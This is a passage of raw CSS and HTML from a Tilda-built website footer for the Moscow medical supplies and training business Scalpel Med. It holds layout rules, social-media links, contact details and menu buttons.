.tn-elem[data-elem-id="1632851524924"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300411691"]{z-index:29;top:195px;left:calc(50% - 600px + 20px);width:40px;height:40px;pointer-events:none;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411691"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1631300411691"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;border-color:#ff7e67 ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411691"] {display:table;top:220px;left:calc(50% - 480px + 20px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411691"] {display:table;top:287px;left:calc(50% - 320px + 23px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411691"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411691"] {display:table;top:290px;left:calc(50% - 190px + 20px);}}#rec355773363 .tn-elem[data-elem-id="1632767768236"]{z-index:30;top:195px;left:calc(50% - 600px + 70px);width:40px;height:40px;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767768236"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1632767768236"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;border-color:#ff7e67 ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632767768236"] {display:table;top:220px;left:calc(50% - 480px + 120px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632767768236"] {display:table;top:287px;left:calc(50% - 320px + 123px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632767768236"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632767768236"] {display:table;top:290px;left:calc(50% - 190px + 120px);}}#rec355773363 .tn-elem[data-elem-id="1632851679787"]{color:#fafafa;text-align:center;z-index:31;top:219px;left:calc(50% - 600px + 571px);width:178px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] {display:block;top:221px;left:calc(50% - 480px + 565px);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] {display:block;top:66pxpx;left:calc(50% - 320px + -546pxpx);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632851679787"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300411699"]{z-index:32;top:195px;left:calc(50% - 600px + 120px);width:40px;height:40px;pointer-events:none;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411699"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1631300411699"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;border-color:#ff7e67 ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411699"] {display:table;top:220px;left:calc(50% - 480px + 170px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411699"] {display:table;top:287px;left:calc(50% - 320px + 173px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411699"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411699"] {display:table;top:290px;left:calc(50% - 190px + 170px);}}#rec355773363 .tn-elem[data-elem-id="1668770791159"]{z-index:33;top:195px;left:calc(50% - 600px + 170px);width:40px;height:40px;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1668770791159"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1668770791159"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;border-color:#ff7e67 ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1668770791159"] {display:table;top:220px;left:calc(50% - 480px + 71px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1668770791159"] {display:table;top:287px;left:calc(50% - 320px + 73px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1668770791159"] {display:table;top:287px;left:calc(50% - 240px + 73px);}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1668770791159"] {display:table;top:290px;left:calc(50% - 190px + 70px);}}#rec355773363 .tn-elem[data-elem-id="1631300411704"]{z-index:34;top:207px;left:calc(50% - 600px + 27px);width:25px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411704"] {display:table;top:232px;left:calc(50% - 480px + 27px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411704"] {display:table;top:300px;left:calc(50% - 320px + 30px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411704"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411704"] {display:table;top:302px;left:calc(50% - 190px + 27px);height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632851748509"]{color:#fafafa;text-align:center;z-index:35;top:184px;left:calc(50% - 600px + 554px);width:199px;height:28px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] {display:block;top:188px;left:calc(50% - 480px + 550px);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] {display:block;top:76pxpx;left:calc(50% - 320px + -536pxpx);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632851748509"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300411714"]{z-index:36;top:207px;left:calc(50% - 600px + 78px);width:24px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411714"] {display:table;top:232px;left:calc(50% - 480px + 128px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411714"] {display:table;top:300px;left:calc(50% - 320px + 131px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411714"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411714"] {display:table;top:302px;left:calc(50% - 190px + 128px);height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632767798665"]{z-index:37;top:204px;left:calc(50% - 600px + 130px);width:20px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632767798665"] {display:table;top:229px;left:calc(50% - 480px + 180px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632767798665"] {display:table;top:297px;left:calc(50% - 320px + 183px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632767798665"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632767798665"] {display:table;top:299px;left:calc(50% - 190px + 180px);height:auto;}}#rec355773363 .tn-elem[data-elem-id="1668770726291"]{z-index:38;top:207px;left:calc(50% - 600px + 180px);width:20px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1668770726291"] {display:table;top:232px;left:calc(50% - 480px + 81px);height:auto;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1668770726291"] {display:table;top:300px;left:calc(50% - 320px + 83px);height:auto;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1668770726291"] {display:table;top:299px;left:calc(50% - 240px + 83px);height:auto;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1668770726291"] {display:table;top:303px;left:calc(50% - 190px + 80px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="355773363" data-artboard-screens="380,480,640,960,1200" data-artboard-height="430" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-380="560" data-artboard-height-res-640="440" data-artboard-height-res-960="490"> <div class="t396__carrier" data-artboard-recid="355773363"></div> <div class="t396__filter" data-artboard-recid="355773363"></div> <div class='t396__elem tn-elem tn-elem__3557733631631300411652' data-elem-id='1631300411652' data-elem-type='shape' data-field-top-value="347" data-field-left-value="38" data-field-height-value="86" data-field-width-value="1774" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-380-value="400" data-field-left-res-380-value="0" data-field-height-res-380-value="160" data-field-width-res-380-value="1774" data-field-top-res-480-value="383" data-field-left-res-480-value="0" data-field-top-res-640-value="383" data-field-left-res-640-value="0" data-field-top-res-960-value="443" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768026476 ' data-elem-id='1632768026476' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="978" data-field-left-res-380-value="70" data-field-top-res-640-value="-1565" data-field-left-res-640-value="-2336" data-field-top-res-960-value="797" data-field-left-res-960-value="96"> <a class='tn-atom' href="https://vm.tiktok.com/ZSee2x9at/"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768012846 ' data-elem-id='1632768012846' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="968" data-field-left-res-380-value="60" data-field-top-res-640-value="-1575" data-field-left-res-640-value="-2346" data-field-top-res-960-value="757" data-field-left-res-960-value="111"> <a class='tn-atom' href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767967043 ' data-elem-id='1632767967043' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="948" data-field-left-res-380-value="40" data-field-top-res-640-value="-1595" data-field-left-res-640-value="-2366" data-field-top-res-960-value="757" data-field-left-res-960-value="98"> <a class='tn-atom' href="https://vk.com/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411685' data-elem-id='1631300411685' data-elem-type='text' data-field-top-value="148" data-field-left-value="1021" data-field-height-value="22" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="18" data-field-top-res-380-value="228" data-field-left-res-380-value="20" data-field-width-res-380-value="224" data-field-top-res-640-value="228" data-field-left-res-640-value="20" data-field-top-res-960-value="361" data-field-left-res-960-value="20"> <div class='tn-atom'><a href="mailto:scalpel@scalpel-med.com"style="color: inherit">scalpel.med@yandex.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411687' data-elem-id='1631300411687' data-elem-type='text' data-field-top-value="102" data-field-left-value="1021" data-field-height-value="32" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="26" data-field-top-res-380-value="182" data-field-left-res-380-value="20" data-field-width-res-380-value="226" data-field-top-res-640-value="182" data-field-left-res-640-value="20" data-field-top-res-960-value="315" data-field-left-res-960-value="20" data-field-width-res-960-value="226"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit">+7 999 830 10 45</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411689' data-elem-id='1631300411689' data-elem-type='text' data-field-top-value="195" data-field-left-value="1021" data-field-height-value="59" data-field-width-value="254" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="16" data-field-top-res-480-value="269" data-field-left-res-480-value="-653" data-field-width-res-480-value="226" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="152" data-field-left-res-640-value="333" data-field-top-res-960-value="341" data-field-left-res-960-value="310"> <div class='tn-atom'field='tn_text_1631300411689'>г. Москва, ул. Миклухо-Маклая,<br>владение 8, строение 3, этаж 3, офис 310, 312</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411716' data-elem-id='1631300411716' data-elem-type='text' data-field-top-value="362" data-field-left-value="960" data-field-height-value="17" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="440" data-field-left-res-380-value="19" data-field-top-res-480-value="398" data-field-left-res-480-value="283" data-field-width-res-480-value="190" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="333" data-field-top-res-960-value="458" data-field-left-res-960-value="733"> <div class='tn-atom'><a href="http://scalpel-med.ru/policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411718' data-elem-id='1631300411718' data-elem-type='text' data-field-top-value="362" data-field-left-value="22" data-field-height-value="17" data-field-width-value="253" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="415" data-field-left-res-380-value="19" data-field-width-res-380-value="214" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="20" data-field-top-res-960-value="458" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1631300411718'><strong style="color: rgb(189, 193, 198);">©</strong> Scalpelmed. Все права защищены</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633046565' data-elem-id='1652633046565' data-elem-type='text' data-field-top-value="390" data-field-left-value="23" data-field-height-value="29" data-field-width-value="265" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="465" data-field-left-res-380-value="19" data-field-width-res-380-value="154" data-field-width-res-480-value="180" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="421" data-field-left-res-640-value="20" data-field-top-res-960-value="481" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1652633046565'>ИП СЕРЁГИН АЛЕКСАНДР АЛЕКСАНДРОВИЧ</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633091154' data-elem-id='1652633091154' data-elem-type='text' data-field-top-value="390" data-field-left-value="960" data-field-height-value="29" data-field-width-value="149" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="505" data-field-left-res-380-value="19" data-field-width-res-380-value="147" data-field-top-res-480-value="420" data-field-left-res-480-value="283" data-field-width-res-480-value="160" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="420" data-field-left-res-640-value="333" data-field-width-res-640-value="294" data-field-top-res-960-value="480" data-field-left-res-960-value="733"> <div class='tn-atom'field='tn_text_1652633091154'>ИНН: 320304109522 / ОГРН 322325600015869</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411720' data-elem-id='1631300411720' data-elem-type='image' data-field-top-value="108" data-field-left-value="21" data-field-height-value="48" data-field-width-value="205" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-heightmode-value="hug" data-field-top-res-380-value="80" data-field-left-res-380-value="20" data-field-height-res-380-value="48" data-field-height-res-480-value="48" data-field-height-res-640-value="48" data-field-top-res-960-value="80" data-field-left-res-960-value="20" data-field-height-res-960-value="48"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
src='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
alt='' imgfield='tn_img_1631300411720'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300750577' data-elem-id='1631300750577' data-elem-type='button' data-field-top-value="108" data-field-left-value="821" data-field-height-value="24" data-field-width-value="115" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-406" data-field-top-res-960-value="108" data-field-left-res-960-value="793"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">O SCALPEL MED</span> </div> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300833052' data-elem-id='1631300833052' data-elem-type='button' data-field-top-value="108" data-field-left-value="583" data-field-height-value="24" data-field-width-value="80" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-566" data-field-top-res-960-value="108" data-field-left-res-960-value="573"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">ОБУЧЕНИЕ</span> </div> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300958176' data-elem-id='1631300958176' data-elem-type='button' data-field-top-value="108" data-field-left-value="323" data-field-height-value="24" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-828" data-field-top-res-960-value="108" data-field-left-res-960-value="310"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МАГАЗИН</span> </div> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301045632' data-elem-id='1631301045632' data-elem-type='button' data-field-top-value="280" data-field-left-value="821" data-field-height-value="27" data-field-width-value="76" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="248" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/kontakty"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631649357978563' data-elem-id='1649357978563' data-elem-type='button' data-field-top-value="248" data-field-left-value="821" data-field-height-value="27" data-field-width-value="99" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" 